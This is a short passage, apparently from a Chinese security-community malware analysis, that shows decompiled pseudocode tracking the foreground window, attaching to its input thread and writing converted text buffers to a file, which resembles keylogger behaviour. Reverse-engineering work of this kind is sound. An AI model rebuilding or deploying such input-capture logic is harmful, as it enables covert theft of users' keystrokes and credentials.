 v4 = GetForegroundWindow();
v5 = (int)v4;
v43 = v4;
if ( v4 )
{
if ( v4 != v55 )
{
v6 = GetWindowThreadProcessId(v4, &dwProcessId);
v42 = 0;
if ( v6 != idAttach )
{
if ( idAttach )
{
AttachThreadInput(idAttach, idAttachTo, 0);
memset(v50, 0, 0x100u);
idAttach = 0;
}
Sleep(0x1F4u);
if ( AttachThreadInput(v6, idAttachTo, 1) )
{
idAttach = v6;
v55 = (HWND)v5;
v48 = 1;
if ( v31 )
{
if ( !v34 )
{
v7 = WideCharToMultiByte(0xFDE9u, 0, lpWideCharStr, v40 + 24, v3, 560, 0, 0);
WriteFile(hFile, v3, v7, &NumberOfBytesWritten, 0);
v34 = 1;
}
v8 = WideCharToMultiByte(0xFDE9u, 0, v38, v31 + 16, v3, 560, 0, 0);
WriteFile(hFile, v3, v8, &NumberOfBytesWritten, 0);
先知社区